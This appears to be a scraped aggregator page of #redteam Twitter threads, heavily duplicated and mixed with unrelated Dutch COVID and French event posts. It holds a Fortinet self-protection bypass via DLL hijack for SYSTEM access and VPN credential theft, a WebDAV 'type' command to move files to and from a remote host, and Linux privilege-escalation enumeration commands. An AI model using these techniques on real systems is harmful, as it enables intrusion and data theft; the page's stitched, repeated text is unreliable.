Discover and read the best of Twitter Threads about #redteam
Most recents (24)
Did you know that it is possible to elevate privileges with SeImpersonate in an ADCS environment? It is an alternative to *Potato that you can use in your Red Team operations. And you can do it all with Kraken! #redteam #webshell
You can read about this technique explained in… twitter.com/i/web/status/1…
You can read about this technique explained in… twitter.com/i/web/status/1…

#redteam tip: @Fortinet self protection bypass
Fortinet is using minifilter to prevent copying or deleting files in the app's installed location.
If you Reverse engineer the responsible driver, You will notice that there are some exceptions


Fortinet is using minifilter to prevent copying or deleting files in the app's installed location.
If you Reverse engineer the responsible driver, You will notice that there are some exceptions



and some processes are able to copy/delete files in that location.
But the problem is that "it is only checking the end of the process image name and not the full path".
Since many fortinet exe files has dll hijack vulnerability and runs as a service, using this vulnerability
But the problem is that "it is only checking the end of the process image name and not the full path".
Since many fortinet exe files has dll hijack vulnerability and runs as a service, using this vulnerability
you can run your code as NT AUTHORITY/SYSTEM or all the users who logs in to the system.
And also it can be used as a persistent method.
Or even by hooking some functions, you will be able to get the server, username and password of the VPN that the user connects to.
And also it can be used as a persistent method.
Or even by hooking some functions, you will be able to get the server, username and password of the VPN that the user connects to.
𝐌𝐚𝐥𝐰𝐚𝐫𝐞 𝐚𝐧𝐝 𝐑𝐞𝐯𝐞𝐫𝐬𝐞 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐂𝐨𝐧𝐭𝐞𝐧𝐭𝐬 📢
#infosec #Hacking #redteam
#malware #ReverseEngineering
#RE
Awesome Malware and Reverse Engineering
lnkd.in/dZFy_k6d
lnkd.in/dZh9hbpq
#infosec #Hacking #redteam
#malware #ReverseEngineering
#RE
Awesome Malware and Reverse Engineering
lnkd.in/dZFy_k6d
lnkd.in/dZh9hbpq
Awesome Reverse Engineering
lnkd.in/etvePWr
lnkd.in/dh25YEkn
lnkd.in/daEcJEJ9
lnkd.in/ds88s46R
Awesome Malware Analysis
lnkd.in/dh_tMmyY
lnkd.in/e3KJ7rC
lnkd.in/dbn94MUW
lnkd.in/etvePWr
lnkd.in/dh25YEkn
lnkd.in/daEcJEJ9
lnkd.in/ds88s46R
Awesome Malware Analysis
lnkd.in/dh_tMmyY
lnkd.in/e3KJ7rC
lnkd.in/dbn94MUW
Malware API
malapi.io
lnkd.in/djqeN7RS
Malware Analysis and Reverse Engineering
lnkd.in/dXjFkZ7a
Retoolkit
lnkd.in/dwn8bRi3
Malware Bazar
bazaar.abuse.ch
Malware Analysis Journey
lnkd.in/d9B6UGQ8
malapi.io
lnkd.in/djqeN7RS
Malware Analysis and Reverse Engineering
lnkd.in/dXjFkZ7a
Retoolkit
lnkd.in/dwn8bRi3
Malware Bazar
bazaar.abuse.ch
Malware Analysis Journey
lnkd.in/d9B6UGQ8
Grow your cybersecurity skills with this incredible collection of FREE learning resources.
⚡️ Get ready to level up!
Follow & share the 🧵
#infosec #cybersecurity #pentesting #bugbounty
#hacking #blueteam #redteam #technology #DataSecurity #CyberSec #Linux#soc #dfir
⚡️ Get ready to level up!
Follow & share the 🧵
#infosec #cybersecurity #pentesting #bugbounty
#hacking #blueteam #redteam #technology #DataSecurity #CyberSec #Linux#soc #dfir
Looking to kickstart your career in cybersecurity?
You can do it all with FREE resources and a clear step-by-step path
Here is How 🧵
#infosec #cybersecurity #pentesting #oscp @tryhackme #hacking #cissp #redteam #technology #DataSecurity #CyberSec #Linux
You can do it all with FREE resources and a clear step-by-step path
Here is How 🧵
#infosec #cybersecurity #pentesting #oscp @tryhackme #hacking #cissp #redteam #technology #DataSecurity #CyberSec #Linux
1️⃣ Level - Introduction to OpenVPN
🅰️ OpenVPN: How to Connect
-OpenVPN - Windows
-OpenVPN - Linux
-OpenVPN - MacOS
The room is free complete it.👇
tryhackme.com/room/openvpn
🅰️ OpenVPN: How to Connect
-OpenVPN - Windows
-OpenVPN - Linux
-OpenVPN - MacOS
The room is free complete it.👇
tryhackme.com/room/openvpn
2️⃣ Introductory Research Walkthrough
Here you will learn
- How to research
- How to search for vulnerabilities
The room is free complete it.👇
tryhackme.com/room/introtore…
Here you will learn
- How to research
- How to search for vulnerabilities
The room is free complete it.👇
tryhackme.com/room/introtore…
Red Team toolkit : 📢
#infosec #redteam #Hacking
RECONNAISSANCE:
- RustScan ==> lnkd.in/ebvRfBNy
- Amass ==> lnkd.in/e7V569N5
- CloudEnum ==> lnkd.in/ePHDeGZv
- Recon-NG ==> lnkd.in/edwaXFjS
- AttackSurfaceMapper ==> lnkd.in/ebbcj6Rm
#infosec #redteam #Hacking
RECONNAISSANCE:
- RustScan ==> lnkd.in/ebvRfBNy
- Amass ==> lnkd.in/e7V569N5
- CloudEnum ==> lnkd.in/ePHDeGZv
- Recon-NG ==> lnkd.in/edwaXFjS
- AttackSurfaceMapper ==> lnkd.in/ebbcj6Rm
INITIAL ACCESS:
- SprayingToolKit ==> lnkd.in/eBSAPz5z
- o365Recon ==> lnkd.in/eJwCx-Ga
- GadgetToJScript ==> lnkd.in/egPQBBXJ
- ThreatCheck ==> lnkd.in/eHvSPakR
- Freeze ==> lnkd.in/eNUh3zCi
- SprayingToolKit ==> lnkd.in/eBSAPz5z
- o365Recon ==> lnkd.in/eJwCx-Ga
- GadgetToJScript ==> lnkd.in/egPQBBXJ
- ThreatCheck ==> lnkd.in/eHvSPakR
- Freeze ==> lnkd.in/eNUh3zCi
DELIVERY:
- o365AttackToolKit ==> lnkd.in/etCCYi8y
- EvilGinx2 ==> lnkd.in/eRDPvwUg
- GoPhish ==> lnkd.in/ea26dfNg
- PwnAuth ==> lnkd.in/eqecM7de
- Modlishka ==> lnkd.in/eds-dR5C
- o365AttackToolKit ==> lnkd.in/etCCYi8y
- EvilGinx2 ==> lnkd.in/eRDPvwUg
- GoPhish ==> lnkd.in/ea26dfNg
- PwnAuth ==> lnkd.in/eqecM7de
- Modlishka ==> lnkd.in/eds-dR5C
The Windows type command has download/upload functionality
1️⃣ Host a WebDAV server with anonymous r/w access
2️⃣ Download: type \\webdav-ip\folder\file.ext > C:\Path\file.ext
3️⃣ Upload: type C:\Path\file.ext > \\webdav-ip\folder\file.ext
#lolbin #redteam
(Bonus ADS 😆)
1️⃣ Host a WebDAV server with anonymous r/w access
2️⃣ Download: type \\webdav-ip\folder\file.ext > C:\Path\file.ext
3️⃣ Upload: type C:\Path\file.ext > \\webdav-ip\folder\file.ext
#lolbin #redteam
(Bonus ADS 😆)

To host a simple python WebDAV server use wsgidav.
wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
github.com/mar10/wsgidav
wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
github.com/mar10/wsgidav
If anyone knows how to have a webserver interpret the PROPFIND method as a GET method, I would be very interested in learning.
Let's learn Red Teaming together
[Thread]🧵👇
[Thread]🧵👇
Red Team Resources 🖥
• Red Team Management by Joas
github.com/CyberSecurityU…
• Awesome Red Team by yeyintminthuhtut
github.com/yeyintminthuht…
• Awesome Red Team Operations by Joas
github.com/CyberSecurityU…
#cybersecurity #infosec #hacking #redteam
• Red Team Management by Joas
github.com/CyberSecurityU…
• Awesome Red Team by yeyintminthuhtut
github.com/yeyintminthuht…
• Awesome Red Team Operations by Joas
github.com/CyberSecurityU…
#cybersecurity #infosec #hacking #redteam
• Awesome Adversary Simulation Toolkit by 0x1
0x1.gitlab.io/pentesting/Red…
• Red/Purple Team by s0cm0nkey
s0cm0nkey.gitbook.io/s0cm0nkeys-sec…
• SpecterOps Red Team Blog
posts.specterops.io/tagged/red-tea…
• iRed Team Blog
ired.team/?trk=public_po…
0x1.gitlab.io/pentesting/Red…
• Red/Purple Team by s0cm0nkey
s0cm0nkey.gitbook.io/s0cm0nkeys-sec…
• SpecterOps Red Team Blog
posts.specterops.io/tagged/red-tea…
• iRed Team Blog
ired.team/?trk=public_po…
• Red Team Tips Blog by Jean Maes
redteamer.tips
• Red Team Blog by Zach Stein
synzack.github.io
• Unstrustaland by João Paulo
untrustaland.com
• 100Security by Marcos Henrique
100security.com.br
• Red Team Village
redteamvillage.io
redteamer.tips
• Red Team Blog by Zach Stein
synzack.github.io
• Unstrustaland by João Paulo
untrustaland.com
• 100Security by Marcos Henrique
100security.com.br
• Red Team Village
redteamvillage.io
Here's a list of free #PenetrationTesting and #RedTeam Labs you may set up in your own home to enhance your #hacking abilities :
1) Red Team Attack Lab
A simulated setting where red teams can practice exploiting #vulnerabilities in various operating systems.
lnkd.in/ernefQv8
A simulated setting where red teams can practice exploiting #vulnerabilities in various operating systems.
lnkd.in/ernefQv8
2) Capsulecorp Pentest
#Capsulecorp is a lightweight virtual infrastructure operated using Vagrant and Ansible. One #Linux attacking system running #Xubuntu is included, along with four #Windows 2019 servers hosting a variety of #exploitable services.
lnkd.in/eYfGmNBe
#Capsulecorp is a lightweight virtual infrastructure operated using Vagrant and Ansible. One #Linux attacking system running #Xubuntu is included, along with four #Windows 2019 servers hosting a variety of #exploitable services.
lnkd.in/eYfGmNBe
Dank zij @Rob_Roos is nu eindelijk voor iedereen (behalve @MarionKoopmans, @MarcBonten en nog zowat van die vaxdrammers) duidelijk wat voor ons 'wappies' al veel langer duidelijk was: vaccinatie had en heeft geen effect op transmissie. Een serieus draadje:
Het #coronatoegangsbewijs of #CTB of #QRcode was (en is) dus (altijd) gebaseerd (geweest) op een onwetenschappelijke aanname at best en een leugen at worst. Niettemin zijn op basis daarvan (a) miljoenen mensen maandenlang uitgesloten van grote delen van het sociale leven en ...
(b) werd op veel mensen ongeoorloofde druk uitgeoefend om zich toch maar te laten vaccineren, bijvoorbeeld om vakantie te kunnen of - in andere landen - om hun baan niet te verliezen of überhaupt boodschappen te kunnen doen. Oostenrijk had zelfs een vaccinatieplicht ingesteld.
1) here is my twittes about #smartcontract #security since 4 months ago. do not to be hesitated to share with others.
and special thanks to @officer_cia for support me.
@bantg @developer_dao @cyb_detective @immunefi @Hacker0x01 #web3 #opsec #javascript #development
and special thanks to @officer_cia for support me.
@bantg @developer_dao @cyb_detective @immunefi @Hacker0x01 #web3 #opsec #javascript #development
2)How to become #smartcontract auditor. graph.org/Pel-Ada-Del-As…
#Web3 #blockchain #Ethereum #Solidity #programming
#Web3 #blockchain #Ethereum #Solidity #programming
3)Here is list of great resources for #crypto and #economics education. airtable.com/shraQiFHFxU7rm…
graph.org/Solidity-Cheat…
graph.org/ETHSec-Tools-0…
#fintech #cryptocurrency #Tokenomics #investing #Web3 #crypto #cryptocurrencies
graph.org/Solidity-Cheat…
graph.org/ETHSec-Tools-0…
#fintech #cryptocurrency #Tokenomics #investing #Web3 #crypto #cryptocurrencies
El Webinar Gratuito: "Explotación con Kali Linux" está disponible en video. #hacking #cybersecurity #redteam #osint #forensics 🔒 reydes.com/d/?q=videos_20… 

Muchas Gracias @GogodinezGo por el retweet.
Gracias @RDSWEB por el retweet.
#Webinar Gratuito: "Análisis Forense a Apache". Jueves 2 de Junio del 2022. De 5:00pm a 5:45pm (UTC -05:00). #hacking #cybersecurity #redteam #osint #forensics Registro Libre en: reydes.com/d/?q=eventos
Muchas Gracias @Pumajosel por el retweet al Webinar Gratuito: "Análisis Forense a Apache". Jueves 2 de Junio del 2022.
Gracias @raumunz por el retweet al Webinar Gratuito: "Análisis Forense a Apache". Jueves 2 de Junio del 2022.
El Webinar Gratuito: "Forense Digital a Sistemas Windows" está disponible en video. #hacking #cybersecurity #redteam #osint #forensics 🔒 reydes.com/d/?q=videos_20… 

Muchas Gracias @SilenusHack por el retweet.
Gracias @ciberconsejo por el retweet.
Único #Curso Virtual Forense de Redes del año 2022. Domingos 5, 12, 19 y 26 de Junio. De 9:00 am a 12:00 pm (UTC -05:00). #hacking #cybersecurity #redteam #osint #forensics Más información en: reydes.com/d/?q=Curso_For…
Muchas Gracias @JCarlosLV2014 por el retweet al Único Curso Virtual Forense de Redes del año 2022
Gracias @RDSWEB por el retweet al Único Curso Virtual Forense de Redes del año 2022
Finalizamos la cuarta y última sesión del Único Curso Virtual de OSINT - Open Source Intelligence del año 2022. #hacking #cybersecurity #redteam #osint #forensics reydes.com/d/?q=Curso_de_… ¡Muchas Gracias a todos los participantes! 

Muchas gracias @Infogon por el retweet al Único Curso Virtual de OSINT - Open Source Intelligence del año 2022
Gracias @pyth4gorean por el retweet al Único Curso Virtual de OSINT - Open Source Intelligence del año 2022
Iniciamos la cuarta y última sesión del Único Curso Virtual de OSINT - Open Source Intelligence del año 2022. #hacking #cybersecurity #redteam #osint #forensics reydes.com/d/?q=Curso_de_… 

Muchas Gracias @MarcosJLpezL1 por el retweet al Único Curso Virtual de OSINT - Open Source Intelligence del año 2022
Gracias @AFroufe por el retweet al Único Curso Virtual de OSINT - Open Source Intelligence del año 2022
Único Curso Virtual Forense de Redes del año 2022. Domingos 5, 12, 19 y 26 de Junio. De 9:00 am a 12:00 pm (UTC -05:00). #hacking #cybersecurity #redteam #osint #forensics Más información en: reydes.com/d/?q=Curso_For…
Muchas gracias @MiguelJimenezMK por el retweet al Único Curso Virtual Forense de Redes del año 2022.
Gracias @carlaSaab777 por el retweet al Único Curso Virtual Forense de Redes del año 2022.
El Webinar Gratuito: "Vulnerabilidades en CMS Web" está disponible en video. #hacking #cybersecurity #redteam #osint #forensics 🔒 reydes.com/d/?q=videos_20… 

Muchas gracias @Infogon por el retweet.
Gracias @JCarlosLV2014 por el retweet.
#SaveTheDate ! Le CReC @SaintCyrCoet organise le 14/06 une journée d’étude sur « Guerre et Fiction. Les effets de la fiction sur la conduite de la guerre ». @Inflexions10, @IRSEM1, @defense_ouest, @e_rioux, @mbourlet, @PhChapleau, @jean__michelin👇 

Il s’agira notamment, avec la #RedTeam, @staillat, @ABRGLL, en présence de @JulienNocetti, @DidierDanet, @SandraCureau et de quelques autres, de renverser les perspectives : 

== Trademark and Copyright Recon ==
How to find assets no other bug hunters have found.
One of my simple "secrets" for years.
Little automation exists for it.
💸💸💸
a thread🧵
🚨follow, retweet, & like for more hacker tips!🚨
1/x
How to find assets no other bug hunters have found.
One of my simple "secrets" for years.
Little automation exists for it.
💸💸💸
a thread🧵
🚨follow, retweet, & like for more hacker tips!🚨
1/x
When approaching a bounty, the scope is important. Not only the domain list but, all the text.
There are about ~30 paid bounty programs across the major platforms that are explicitly open scope or have the wording right under the scope section that says something like...
2/x
There are about ~30 paid bounty programs across the major platforms that are explicitly open scope or have the wording right under the scope section that says something like...
2/x
"If you find anything else that you believe to belong to XYZ company, report it and we will assess its validity. It may not result in a bounty"
But.. To be honest, criticals usually DO get paid.
3/x
But.. To be honest, criticals usually DO get paid.
3/x
The Linux Privilege Escalation Cheatsheet... :)
Credits ~ @g0tmi1k
👇🏻🧵
#cybersecurity #infosec #linux #hacking #redteam
Credits ~ @g0tmi1k
👇🏻🧵
#cybersecurity #infosec #linux #hacking #redteam
Operating System
What's the distribution type? What version?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release
What's the kernel version? Is it 64-bit?
cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
What's the distribution type? What version?
cat /etc/issue
cat /etc/*-release
cat /etc/lsb-release
What's the kernel version? Is it 64-bit?
cat /proc/version
uname -a
uname -mrs
rpm -q kernel
dmesg | grep Linux
ls /boot | grep vmlinuz-
What can be learnt from the environmental variables?
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
Is there a printer?
lpstat -a
cat /etc/profile
cat /etc/bashrc
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
Is there a printer?
lpstat -a
Deze hele draad, inclusief de reacties, geeft de onmacht aan van de manier waarop wij in NL de coronacrisis hebben aangepakt. Ook ik las het artikel waar @Gert_van_Dijk op aansloeg. 'Corona trof migranten en mensen met lage inkomens het hardst'. Nieuws dat geen nieuws was >
dit wisten we tenslotte al lang. Hier waarschuwden we steeds voor en hier probeerden we steeds zo goed mogelijk actie op te ondernemen, ook bij de GGD'en. De woede die @Ammer_B voelt, die voel ik ook. De onmacht. Je doet zo verschrikkelijk hard je best om het tij te keren, om >
je bijdrage te leveren. Dag en nacht hiermee bezig zijn. Niet omdat het je 'verdienmodel' is, maar omdat je het niet aan kunt zien dat steeds weer dezelfde groepen mensen de hardste klappen krijgen. En in dit geval waren de klappen héél erg hard. Als GGD-er zat ik al vrij snel >



